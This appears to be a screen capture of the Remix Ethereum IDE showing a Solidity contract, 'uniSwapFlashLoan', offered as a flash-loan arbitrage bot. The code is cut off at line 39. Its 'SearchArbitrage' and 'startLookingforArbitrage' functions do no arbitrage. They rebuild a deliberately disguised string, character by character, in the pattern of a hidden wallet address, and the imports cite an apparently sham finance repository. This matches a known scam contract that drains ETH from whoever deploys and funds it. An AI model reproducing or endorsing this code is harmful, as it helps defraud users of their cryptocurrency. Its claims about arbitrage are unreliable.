 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile flashloans.sol
CONTRACT
uniSwapFlashLoan (flashloans.sol)
Publish on Ipfs
IPFS
Compilation Details
ABI
Bytecode
Home
flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0
listen on network
Search with transaction hash or address
swarmgw
remix (run remix.help() for more
compilerMetadata is modifyingartifacts/uniSwapFlashLoan.json
json
>